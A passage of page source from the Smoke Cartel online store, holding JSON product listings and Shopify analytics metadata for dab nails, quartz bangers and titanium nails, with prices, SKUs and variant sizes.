Male\"},{\"price\":{\"amount\":6.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"10mm Titanium Nectar Collector Tip\",\"vendor\":\"Smoke Cartel\",\"id\":\"7464486076597\",\"untranslatedTitle\":\"10mm Titanium Nectar Collector Tip\",\"url\":\"\/products\/10mm-titanium-nectar-collector-tip\",\"type\":\"Titanium Nail\"},\"id\":\"42923871469749\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/1006134-1-wm-Edited__23826.jpg?v=1688162334\"},\"sku\":\"SKU-1006134\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":52.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Universal Titanium \\\"Stanley Cup\\\" Nail\",\"vendor\":\"Smoke Cartel\",\"id\":\"4826681796\",\"untranslatedTitle\":\"Universal Titanium \\\"Stanley Cup\\\" Nail\",\"url\":\"\/products\/dabworthy-universal-titanium-stanley-cup-nail\",\"type\":\"Titanium Nail\"},\"id\":\"18176952580\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/DABWORTHY-TI-UNIVERSAL-SCUP-NAIL-0.jpeg?v=1571438685\"},\"sku\":\"NLTDL-SCUP\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Titanium 6-In-1 Carb Cap Nail\",\"vendor\":\"Honeybee Herb\",\"id\":\"6862402289845\",\"untranslatedTitle\":\"Honeybee Herb Titanium 6-In-1 Carb Cap Nail\",\"url\":\"\/products\/honeybee-herb-titanium-6-in-1-carb-cap-nail\",\"type\":\"Titanium Nail\"},\"id\":\"44207944040629\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_2.jpg?v=1633536094\"},\"sku\":\"Ti16-Gold\",\"title\":\"Gold\",\"untranslatedTitle\":\"Gold\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325575909557\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-thick-original-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43581149151413\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9897copy.jpg?v=1613405929\"},\"sku\":\"QB41-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325651210421\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-90-degree-quartz-banger-honey-barrel\",\"type\":\"Quartz Nail\"},\"id\":\"43580523774133\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9904copy.jpg?v=1613412434\"},\"sku\":\"QB72-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":32.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LavaTech Polished Banger Nail with Opaque Cup Insert\",\"vendor\":\"LavaTech\",\"id\":\"4411765129299\",\"untranslatedTitle\":\"LavaTech Polished Banger Nail with Opaque Cup Insert\",\"url\":\"\/products\/lavatech-polished-banger-nail-with-opaque-cup-insert\",\"type\":\"Quartz Nail\"},\"id\":\"31583180161107\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/lavatech-polished-banger-nail-with-opaque-cup-insert-10mm-male-45-dab-nail-lt-mqcibn445-10p-3760382640202_7f7fb82f-aaaa-4234-a381-963f40f4467c.jpg?v=1583940593\"},\"sku\":\"LT-MQCIBN445-10P\",\"title\":\"10mm \/ Male \/ 45°\",\"untranslatedTitle\":\"10mm \/ Male \/ 45°\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325574107317\",\"untranslatedTitle\":\"Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-bevel-45-degree-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43580856336565\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_99034copy.jpg?v=1614487248\"},\"sku\":\"QB36-14M\",\"title\":\"14.5mm\",\"untranslatedTitle\":\"14.5mm\"},{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Titanium 6-In-1 Hybrid Enail\",\"vendor\":\"Honeybee Herb\",\"id\":\"6862404223157\",\"untranslatedTitle\":\"Honeybee Herb Titanium 6-In-1 Hybrid Enail\",\"url\":\"\/products\/honeybee-herb-titanium-6-in-1-hybrid-enail\",\"type\":\"Titanium Nail\"},\"id\":\"40565264974005\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/3_3.jpg?v=1633536228\"},\"sku\":\"Ti12-Gold\",\"title\":\"16mm \/ Gold\",\"untranslatedTitle\":\"16mm \/ Gold\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"ELEV8 Fixed Ceramic Nail\",\"vendor\":\"ELEV8\",\"id\":\"6333924212917\",\"untranslatedTitle\":\"ELEV8 Fixed Ceramic Nail\",\"url\":\"\/products\/elev8-fixed-ceramic-nail\",\"type\":\"Ceramic Nail\"},\"id\":\"38544034234549\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103\"},\"sku\":\"CN14-F\",\"title\":\"14.5mm\",\"untranslatedTitle\":\"14.5mm\"},{\"price\":{\"amount\":4.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Smoke Cartel Analog E-Nail Replacement Controller\",\"vendor\":\"Glassheads\",\"id\":\"3430583271507\",\"untranslatedTitle\":\"Smoke Cartel Analog E-Nail Replacement Controller\",\"url\":\"\/products\/smoke-cartel-analog-e-nail-replacement-controller-1\",\"type\":\"Electronic Nail\"},\"id\":\"27670052634707\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718\"},\"sku\":\"ENAIL-RC\",\"title\":\"Replacement Controller\",\"untranslatedTitle\":\"Replacement Controller\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325578203317\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-90-degree-quartz-banger-honey-mug\",\"type\":\"Quartz Nail\"},\"id\":\"43581272031413\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9951copy.jpg?v=1613406274\"},\"sku\":\"QB43-14M\",\"title\":\"14.4mm \/ Male\",\"untranslatedTitle\":\"14.4mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325564375221\",\"untranslatedTitle\":\"Honeybee Herb Honey \u0026 Milk Core Reactor Sidecar Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-core-reactor-sidecar-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43580405842101\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9907copy.jpg?v=1614486975\"},\"sku\":\"QB26-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325596192949\",\"untranslatedTitle\":\"Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-original-bevel-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"38512296362165\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9928copy.jpg?v=1614647700\"},\"sku\":\"QB51-14M\",\"title\":\"14.5mm \/ Male\",\"untranslatedTitle\":\"14.5mm \/ Male\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Thermal Chamber Quartz Banger Nail\",\"vendor\":\"Smoke Cartel\",\"id\":\"4414051516499\",\"untranslatedTitle\":\"Thermal Chamber Quartz Banger Nail\",\"url\":\"\/products\/thermal-banger-nail\",\"type\":\"Quartz Nail\"},\"id\":\"31594615996499\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/dankstop-thermal-banger-nail-14mm-male-90-dab-nail-ds-tbn-14m-25521970054.jpg?v=1584659708\"},\"sku\":\"MQTBN290-14F\",\"title\":\"14mm \/ Male \/ 90°\",\"untranslatedTitle\":\"14mm \/ Male \/ 90°\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325575254197\",\"untranslatedTitle\":\"Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43580568567989\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9925copy.jpg?v=1613405783\"},\"sku\":\"QB38-14M\",\"title\":\"14.5mm\",\"untranslatedTitle\":\"14.5mm\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325576728757\",\"untranslatedTitle\":\"Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-original-45-degree-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"43581603872949\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036\"},\"sku\":\"QB42-14M\",\"title\":\"14.5mm\",\"untranslatedTitle\":\"14.5mm\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6325637644469\",\"untranslatedTitle\":\"Honeybee Herb Flat Top Original Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-flat-top-original-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"41203414237365\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/IMG_9986copy.jpg?v=1614406194\"},\"sku\":\"QB67-14M\",\"title\":\"45° \/ 14.5mm \/ Male\",\"untranslatedTitle\":\"45° \/ 14.5mm \/ Male\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Titanium 6-In-1 Original Enail\",\"vendor\":\"Honeybee Herb\",\"id\":\"6862410055861\",\"untranslatedTitle\":\"Honeybee Herb Titanium 6-In-1 Original Enail\",\"url\":\"\/products\/honeybee-herb-titanium-6-in-1-original-enail\",\"type\":\"Titanium Nail\"},\"id\":\"40565298102453\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823\"},\"sku\":\"Ti10-Gold\",\"title\":\"16mm \/ Gold\",\"untranslatedTitle\":\"16mm \/ Gold\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glasshouse Circles Trippy Edition Full Quartz Banger Kit\",\"vendor\":\"Glasshouse\",\"id\":\"7160510546101\",\"untranslatedTitle\":\"Glasshouse Circles Trippy Edition Full Quartz Banger Kit\",\"url\":\"\/products\/glasshouse-circles-trippy-edition-full-quartz-banger-kit\",\"type\":\"Quartz Nail\"},\"id\":\"41604933288117\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/DSCF5107.jpg?v=1644608405\"},\"sku\":\"GHT-F-90-14\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"6916393861301\",\"untranslatedTitle\":\"Honeybee Herb Honey \u0026 Milk Bevel Bowl Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-honey-milk-bevel-bowl-quartz-banger\",\"type\":\"Quartz Nail\"},\"id\":\"41203443466421\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136\"},\"sku\":\"QB78-14M\",\"title\":\"45° \/ 14.5mm \/ Male\",\"untranslatedTitle\":\"45° \/ 14.5mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"7030401826997\",\"untranslatedTitle\":\"Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-honeysuckle-xl-quartz-banger-yellow-line\",\"type\":\"Quartz Nail\"},\"id\":\"41203062243509\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_10.jpg?v=1633619997\"},\"sku\":\"QB90-14M\",\"title\":\"45° \/ 14.5mm \/ Male\",\"untranslatedTitle\":\"45° \/ 14.5mm \/ Male\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line\",\"vendor\":\"Honeybee Herb\",\"id\":\"7030423355573\",\"untranslatedTitle\":\"Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line\",\"url\":\"\/products\/honeybee-herb-honeysuckle-bevel-quartz-banger-yellow-line\",\"type\":\"Quartz Nail\"},\"id\":\"41203215106229\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/2_14.jpg?v=1633621349\"},\"sku\":\"QB96-14M\",\"title\":\"45° \/ 14.5mm \/ Male\",\"untranslatedTitle\":\"45° \/ 14.5mm \/ Male\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5023482948,"gid":"gid:\/\/shopify\/Product\/5023482948","vendor":"Smoke Cartel","type":"Ceramic Nail","handle":"dual-function-female-ceramic-nail","variants":[{"id":19918457092,"price":1899,"name":"Dual Function Female Ceramic Nail","public_title":null,"sku":"CNDL1418-F"}],"remote":false},{"id":10707791560,"gid":"gid:\/\/shopify\/Product\/10707791560","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"quartz-banger-with-2mm-wall","variants":[{"id":46372975752,"price":1299,"name":"Quartz Banger with 2mm Wall - 10mm \/ Male","public_title":"10mm \/ Male","sku":"QBEDTM-2-10"},{"id":46373075464,"price":1299,"name":"Quartz Banger with 2mm Wall - 10mm \/ Female","public_title":"10mm \/ Female","sku":"QBEDTF-2-10"},{"id":46373075528,"price":1299,"name":"Quartz Banger with 2mm Wall - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"QBEDTM-2-14"},{"id":46373075656,"price":1299,"name":"Quartz Banger with 2mm Wall - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"QBEDTM-2-18"},{"id":46373075720,"price":1299,"name":"Quartz Banger with 2mm Wall - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"QBEDTF-2-18"},{"id":46373075592,"price":1299,"name":"Quartz Banger with 2mm Wall - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"QBEDTF-2-14"}],"remote":false},{"id":7861828649141,"gid":"gid:\/\/shopify\/Product\/7861828649141","vendor":"DankStop","type":"Titanium Nail","handle":"universal-adjustable-titanium-showerhead-nail","variants":[{"id":44174448951477,"price":7198,"name":"Universal Adjustable Titanium Showerhead Nail","public_title":null,"sku":"LT-UATSN"}],"remote":false},{"id":739620164,"gid":"gid:\/\/shopify\/Product\/739620164","vendor":"Smoke Cartel","type":"Ceramic Nail","handle":"fully-adjustable-ceramic-nail","variants":[{"id":42115777659061,"price":1299,"name":"Fully Adjustable Ceramic Nail - 10mm","public_title":"10mm","sku":"CN10-A"},{"id":2480078404,"price":1199,"name":"Fully Adjustable Ceramic Nail - 14.5mm","public_title":"14.5mm","sku":"CN14-A"},{"id":38544055828661,"price":1299,"name":"Fully Adjustable Ceramic Nail - 18.8mm","public_title":"18.8mm","sku":"CN18-A"},{"id":2480035716,"price":1299,"name":"Fully Adjustable Ceramic Nail - 18.8mm-14.5mm","public_title":"18.8mm-14.5mm","sku":"CN1418-A"}],"remote":false},{"id":1508467460,"gid":"gid:\/\/shopify\/Product\/1508467460","vendor":"UPC","type":"Quartz Nail","handle":"upc-dozer-quartz-banger","variants":[{"id":19911529796,"price":2999,"name":"UPC Quartz Banger - Dozer - 14.5mm \/ Male","public_title":"14.5mm \/ Male","sku":"NLQDZM-14"},{"id":19911569860,"price":2999,"name":"UPC Quartz Banger - Dozer - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"NLQDZF-14"},{"id":19911569988,"price":2999,"name":"UPC Quartz Banger - Dozer - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"NLQDZF-18"},{"id":19911569924,"price":2999,"name":"UPC Quartz Banger - Dozer - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"NLQDZM-18"}],"remote":false},{"id":7751388872,"gid":"gid:\/\/shopify\/Product\/7751388872","vendor":"Smoke Cartel","type":"Ceramic Nail","handle":"dabworthy-domeless-ceramic-nail-for-male-joints","variants":[{"id":25073220552,"price":2400,"name":"Domeless Ceramic Nail for Male Joints - 10mm","public_title":"10mm","sku":"SCDM15-10F"},{"id":25073241288,"price":2400,"name":"Domeless Ceramic Nail for Male Joints - 14.5mm","public_title":"14.5mm","sku":"SCDM15-14F"}],"remote":false},{"id":7239073595573,"gid":"gid:\/\/shopify\/Product\/7239073595573","vendor":"DankStop","type":"Quartz Nail","handle":"diamond-knot-domeless-nail","variants":[{"id":42101144486069,"price":1999,"name":"Diamond Knot Domeless Nail - 16mm \/ Male","public_title":"16mm \/ Male","sku":"DS-DKN16-18M"},{"id":42101144551605,"price":1999,"name":"Diamond Knot Domeless Nail - 16mm \/ Female","public_title":"16mm \/ Female","sku":"DS-DKN16-18F"},{"id":42101144584373,"price":1999,"name":"Diamond Knot Domeless Nail - 20mm \/ Female","public_title":"20mm \/ Female","sku":"DS-DKN20-18F"},{"id":42101144518837,"price":1999,"name":"Diamond Knot Domeless Nail - 20mm \/ Male","public_title":"20mm \/ Male","sku":"DS-DKN20-18M"}],"remote":false},{"id":7239062683829,"gid":"gid:\/\/shopify\/Product\/7239062683829","vendor":"DankStop","type":"Quartz Nail","handle":"glass-nail","variants":[{"id":42101091762357,"price":1499,"name":"Glass Nail - Amber \/ 14mm","public_title":"Amber \/ 14mm","sku":"DS-14GNAIL-A"},{"id":42101091926197,"price":1499,"name":"Glass Nail - Blue \/ 14mm","public_title":"Blue \/ 14mm","sku":"DS-14GNAIL-BL"},{"id":42101091893429,"price":1499,"name":"Glass Nail - Clear \/ 14mm","public_title":"Clear \/ 14mm","sku":"DS-14GNAIL-CL"},{"id":42101091729589,"price":1499,"name":"Glass Nail - Green \/ 14mm","public_title":"Green \/ 14mm","sku":"DS-14GNAIL-G"},{"id":42101091827893,"price":1499,"name":"Glass Nail - Pink \/ 14mm","public_title":"Pink \/ 14mm","sku":"DS-14GNAIL-PI"},{"id":42101091991733,"price":1499,"name":"Glass Nail - Black \/ 14mm","public_title":"Black \/ 14mm","sku":"DS-14GNAIL-BK"},{"id":42101091795125,"price":1499,"name":"Glass Nail - Green \/ 18mm","public_title":"Green \/ 18mm","sku":"DS18GGN"},{"id":42101091958965,"price":1499,"name":"Glass Nail - Black \/ 18mm","public_title":"Black \/ 18mm","sku":"DS18GGN-BK"},{"id":42101091860661,"price":1499,"name":"Glass Nail - Blue \/ 18mm","public_title":"Blue \/ 18mm","sku":"DS18GGN-BL"},{"id":42309364777141,"price":1499,"name":"Glass Nail - Clear \/ 18mm","public_title":"Clear \/ 18mm","sku":"DS-18GNAIL-CL"}],"remote":false},{"id":251469397,"gid":"gid:\/\/shopify\/Product\/251469397","vendor":"DabWorthy","type":"Titanium Nail","handle":"dabworthy-adjustable-titanium-nail-3-sizes","variants":[{"id":572993169,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","sku":"NLTA-10"},{"id":18587504260,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 14.5mm","public_title":"14.5mm","sku":"NLTA-14"},{"id":18587504388,"price":2849,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 18.8mm","public_title":"18.8mm","sku":"NLTA-18"}],"remote":false},{"id":142410776584,"gid":"gid:\/\/shopify\/Product\/142410776584","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"flat-top-thick-banger-with-25mm-cup","variants":[{"id":1545539125256,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 14.5mm \/ 90°","public_title":"Female \/ 14.5mm \/ 90°","sku":"DLQ-101-14"},{"id":1545539092488,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 14.5mm \/ 45°","public_title":"Female \/ 14.5mm \/ 45°","sku":"DLQ-101-45-14"},{"id":1545538994184,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 10mm \/ 90°","public_title":"Female \/ 10mm \/ 90°","sku":"DLQ-101-10"},{"id":1545538961416,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 10mm \/ 45°","public_title":"Female \/ 10mm \/ 45°","sku":"DLQ-101-45-10"},{"id":1545539256328,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 18.8mm \/ 90°","public_title":"Female \/ 18.8mm \/ 90°","sku":"DLQ-101-19"},{"id":1545539223560,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Female \/ 18.8mm \/ 45°","public_title":"Female \/ 18.8mm \/ 45°","sku":"DLQ-101-45-19"},{"id":1545539059720,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 14.5mm \/ 90°","public_title":"Male \/ 14.5mm \/ 90°","sku":"DLQ-102-14"},{"id":1545539026952,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 14.5mm \/ 45°","public_title":"Male \/ 14.5mm \/ 45°","sku":"DLQ-102-45-14"},{"id":1545538928648,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 10mm \/ 90°","public_title":"Male \/ 10mm \/ 90°","sku":"DLQ-102-10"},{"id":1545417424904,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 10mm \/ 45°","public_title":"Male \/ 10mm \/ 45°","sku":"DLQ-102-45-10"},{"id":1545539190792,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 18.8mm \/ 90°","public_title":"Male \/ 18.8mm \/ 90°","sku":"DLQ-102-19"},{"id":1545539158024,"price":3000,"name":"Flat Top Thick Banger with 25mm Cup - Male \/ 18.8mm \/ 45°","public_title":"Male \/ 18.8mm \/ 45°","sku":"DLQ-102-45-19"}],"remote":false},{"id":6273870528693,"gid":"gid:\/\/shopify\/Product\/6273870528693","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"pure-quartz-banger-90-degree","variants":[{"id":38285221167285,"price":1799,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","sku":"DLQ-018-14-2mm"},{"id":38285221200053,"price":1999,"name":"Pure Quartz Banger - 90 Degree - 4mm","public_title":"4mm","sku":"DLQ-027-14-4mm"}],"remote":false},{"id":351194601,"gid":"gid:\/\/shopify\/Product\/351194601","vendor":"DabWorthy","type":"Quartz Nail","handle":"dabworthy-domeless-daisy-slitted-quartz-nail","variants":[{"id":18756130308,"price":549,"name":"DabWorthy Domeless Daisy Slitted Quartz Nail - Female \/ 10mm","public_title":"Female \/ 10mm","sku":"NLQDF-10"},{"id":18756130756,"price":549,"name":"DabWorthy Domeless Daisy Slitted Quartz Nail - Female \/ 18.8mm","public_title":"Female \/ 18.8mm","sku":"NLQDF-18"},{"id":18756130052,"price":549,"name":"DabWorthy Domeless Daisy Slitted Quartz Nail - Male \/ 14.5mm","public_title":"Male \/ 14.5mm","sku":"NLQDM-14"},{"id":18755677764,"price":549,"name":"DabWorthy Domeless Daisy Slitted Quartz Nail - Male \/ 10mm","public_title":"Male \/ 10mm","sku":"NLQDM-10"},{"id":18756130180,"price":549,"name":"DabWorthy Domeless Daisy Slitted Quartz Nail - Male \/ 18.8mm","public_title":"Male \/ 18.8mm","sku":"NLQDM-18"}],"remote":false},{"id":6325559361717,"gid":"gid:\/\/shopify\/Product\/6325559361717","vendor":"Honeybee Herb","type":"Quartz Nail","handle":"honeybee-herb-white-bottom-quartz-banger","variants":[{"id":43581555867829,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Quartz Banger - Yellow Line - 14.5mm","public_title":"14.5mm","sku":"QB22-14M"},{"id":43581555900597,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Quartz Banger - Yellow Line - 10mm","public_title":"10mm","sku":"QB22-10M"},{"id":43581555933365,"price":2999,"name":"Honeybee Herb 90 Degree Honey \u0026 Milk Quartz Banger - Yellow Line - 18.8mm","public_title":"18.8mm","sku":"QB22-18M"}],"remote":false},{"id":7751442248,"gid":"gid:\/\/shopify\/Product\/7751442248","vendor":"Smoke Cartel","type":"Quartz Nail","handle":"dabworthy-cube-quartz-banger","variants":[{"id":25073558536,"price":2999,"name":"Cube Quartz Banger - 18.8mm \/ Female","public_title":"18.8mm \/ Female","sku":"NLQSRF-18"},{"id":25073558408,"price":2849,"name":"Cube Quartz Banger - 14.5mm \/ Female","public_title":"14.5mm \/ Female","sku":"NLQSRF-14"},{"id":25073558472,"price":2849,"name":"Cube Quartz Banger - 18.8mm \/ Male","public_title":"18.8mm \/ Male","sku":"NLQSRM-18"}],"remote":false},{"id":6072433606837,"gid":"gid:\/\/shopify\/Product\/6072433606837","vendor":"Glasshouse","type":"Quartz Nail","handle":"glasshouse-concave-flat-top-full-quartz-banger-ice-set","variants":[{"id":37541530566837,"price":6399,"name":"Glasshouse Concave Flat Top Full Quartz Banger - Ice Set","public_title":null,"sku":"GHQ-6-90-14"}],"remote":false},{"id":4411764736083,"gid":"gid:\/\/shopify\/Product\/4411764736083","vendor":"LavaTech","type":"Quartz Nail","handle":"lavatech-quartz-banger-xl","variants":[{"id":31583175639123,"price":2999,"name":"LavaTech XL Quartz Banger - 10mm \/ Male \/ 45°","public_title":"10mm \/ Male \/ 45°","sku":"LT-MQMOBBN245-10P"},{"id":31583175671891,"price":2999,"name":"LavaTech XL Quartz Banger - 10mm \/ Male \/ 90°","public_title":"10mm \/ Male \/ 90°","sku":"LT-MQMOBBN290-10P"},{"id":31583175704659,"price":2999,"name":"LavaTech XL Quartz Banger - 10mm \/ Female \/ 45°","public_title":"10mm \/ Female \/ 45°","sku":"LT-FQMOBBN245-10P"},{"id":31583175737427,"price":2999,"name":"LavaTech XL Quartz Banger - 10mm \/ Female \/ 90°","public_title":"10mm \/ Female \/ 90°","sku":"LT-FQMOBBN290-10P"},{"id":31583175770195,"price":2999,"name":"LavaTech XL Quartz Banger - 14.5mm \/ Male \/ 45°","public_title":"14.5mm \/ Male \/ 45°","sku":"LT-MQMOBBN245-14P"},{"id":31583175802963,"price":2999,"name":"LavaTech XL Quartz Banger - 14.5mm \/ Male \/ 90°","public_title":"14.5mm \/ Male \/ 90°","sku":"LT-MQMOBBN290-14P"},{"id":31583175835731,"price":2999,"name":"LavaTech XL Quartz Banger - 14.5mm \/ Female \/ 45°","public_title":"14.5mm \/ Female \/ 45°","sku":"LT-FQMOBBN245-14P"},{"id":31583175868499,"price":2999,"name":"LavaTech XL Quartz Banger - 14.5mm \/ Female \/ 90°","public_title":"14.5mm \/ Female \/ 